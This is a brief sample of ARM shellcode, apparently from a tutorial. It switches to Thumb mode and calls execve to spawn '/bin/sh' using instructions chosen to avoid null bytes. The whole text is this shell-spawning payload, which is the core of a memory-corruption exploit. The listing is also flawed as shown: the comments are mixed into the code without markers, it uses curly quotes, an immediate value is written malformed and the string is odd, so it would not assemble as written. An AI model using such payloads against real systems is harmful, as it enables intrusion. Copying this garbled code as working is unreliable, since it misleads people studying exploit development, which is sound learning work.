 Sample ARM Shellcode
_start:
.code 32
add r3, pc, #1
bx r3  Switch to "Thumb Mode (16-bit)”
.code 16
mov r0, pc  (We place the address of pc in r0)
add r0, #10  Add 10 to r0 (point to //bin/sh)
str r0, [sp, #4]  Place it on the stack
add r1, sp, #4  Copy location of /bin/sh to r1
sub r2, r2, r2  “Set r2 to 0” (Null byte free instructions)
mov r7, 11  syscall execve in r7
svc 1  Execute syscall
.ascii "//bin/sh0” Data Portion
 